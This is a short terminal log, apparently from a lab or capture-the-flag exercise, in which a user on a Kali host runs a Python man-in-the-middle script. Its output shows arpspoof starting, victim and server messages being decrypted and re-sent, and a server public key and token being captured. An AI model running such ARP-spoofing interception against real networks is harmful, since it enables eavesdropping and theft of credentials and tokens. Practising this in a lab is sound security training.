 ┌──(user㉿kali-crucible)-[~]
└─$ sudo python3 ./phantom_me_oblivion.py
My MAC: 00:50:56:b6:d6:01 (did you update it?)
Phantom.us MAC: 00:50:56:b6:9c:95
Oblivion MAC: 00:50:56:b6:bc:e2
Starting arpspoof
Waiting 10 seconds to reset seq number
Starting sniff
Key: 6604d320
Victim Plaintext: (SEQ 1) Phantom calls
.
Sent 1 packets.
Server Plaintext: (SEQ 1) Oblivion answers
.
Sent 1 packets.
Victim Plaintext: (SEQ 2) Phantom cries
.
Sent 1 packets.
Server Plaintext: (SEQ 2) Oblivion soothes
.
Sent 1 packets.
Victim Plaintext: (SEQ 3) Phantom seeks
.
Sent 1 packets.
Server Plaintext: (SEQ 3) Oblivion conceals
.
Sent 1 packets.
Victim Plaintext: (SEQ 4) Phantom fades
.
Sent 1 packets.
Server Plaintext: (SEQ 4) Oblivion persists
.
Sent 1 packets.
Victim Plaintext: (SEQ 5) PUBLICKEY
.
Sent 1 packets.
Public key from server: ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCxzPdoLs8I4xAGj5zi
1iMfLWyTPsi63iWxMRzMg0f/U4DW3e+21NMjEkg/o1EabEphXFssa2YcpogcgfREMXdrouwgklwTyPMe
pNa7EbWPtSsrwxPeQer8oJwKKd5yB3CTsLOiTdvDXGWvbEf2ZQZr7L1y1e0KCgHF8OnoBGth35B9kAiC
KOEOcuLyMl+xDXkz7rowZVsdaCldvXZGoxkHQPbK8ku3SVqQfhOxXNyvEe05tshb9sS6GQnUiXsGE8Ry
2ozgJYLnc4usCt9CqolklHc3lLgmPHpk5NcJcNxpa/IwQ4MO8cTH+tR1x8F0GEymnDzhhDlaleAZ5KOF
HWo5 user@champion.us
.
Sent 1 packets.
Victim Plaintext: (SEQ 6) SENDTOKEN
.
Sent 1 packets.
TOKEN from server: b42ec1928e9f
.
Sent 1 packets.
Victim Plaintext: (SEQ 7) Phantom calls
.
Sent 1 packets.
Server Plaintext: (SEQ 7) Oblivion answers